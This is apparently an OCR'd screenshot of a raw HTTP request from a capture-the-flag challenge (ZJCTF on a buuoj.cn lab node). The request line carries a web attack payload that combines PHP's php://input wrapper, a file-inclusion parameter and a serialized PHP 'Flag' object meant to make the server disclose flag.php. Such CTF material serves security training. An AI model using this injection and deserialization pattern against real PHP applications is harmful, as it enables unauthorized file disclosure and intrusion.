 1 POST /index.php?text=php://input&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
HTTP/1.1
2 Host: d670c3aa-92a7-456c-b65e-0aabb8d22900.node3.buuoj.cn
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d670c3aa-92a7-456c-b65e-0aabb8d22900.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36 Edg/84.0.522.52
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://d670c3aa-92a7-456c-b65e-0aabb8d22900.node3.buuoj.cn/index.php?text=php://input
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 welcome to the zjctf